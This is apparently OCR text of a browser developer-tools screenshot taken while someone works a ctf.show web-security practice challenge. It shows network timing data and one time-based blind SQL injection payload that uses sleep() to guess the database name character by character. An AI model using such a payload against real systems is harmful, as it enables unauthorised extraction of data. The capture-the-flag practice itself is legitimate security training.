 ctf.show
CTFshow-web入门
5834e11a-e430-4226-9791-6af50
https://5834e11a-e430-4226-9791-6af509fe403a.challenge.ctf.show/api/index.php
select id from ctfshow_info where ip = from_base64(1) or if(ascii(substr(database(),1,1))=99,sleep(2),sleep(5))#);
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
保留日志 禁用缓存 无限制
筛选器 反转 增加筛选条件 全部 Fetch/XHR 文档 CSS JS 字体 Img 媒体 清单 WS Wasm 其他
100 毫秒 200 毫秒 300 毫秒 400 毫秒 500 毫秒 600 毫秒 700 毫秒 800 毫秒 900 毫秒 1000 毫秒 1100 毫秒 1200 毫秒 1300 毫秒 1400 毫秒 1500 毫秒 1600 毫秒 1700 毫秒 1800 毫秒 1900 毫秒 2000 毫秒 2100 毫秒 2200 毫秒 2300 毫秒 2400 毫秒 2500
名称
index.php
blob:https://5834e11a-e430-4226-9791-6af509fe403a....nge.ctf.show/6e3abdc9-2852-490c-8372-f1c8e0ae9d92
content.js-f0117009.js
runtime-dom.esm-bundler-cb82e4a9.js
util-1fabc922.js
index-9000aff5.js
tool-aa30449a.js
chrome-runtime-promise-57dc646e.js
stat-ffa8f2e7.js
标头 负载 预览 响应 发起程序 计时 Cookie
连接开始 持续时间
已停止 149.44 毫秒
初始连接 149.27 毫秒
SSL 149.26 毫秒
请求/响应 持续时间
已发送请求 78 微秒
正在等待服务器响应 2.06 秒
内容下载 2.33 毫秒
解释 2.22 秒
9 次请求 已传输220 kB 248 kB 条资源 完成：2.33 秒 DOMContentLoaded：2.30 秒 加载：2.31 秒
控制台 问题
1
8°C
晴朗
搜索
英
11:28
2025/1/5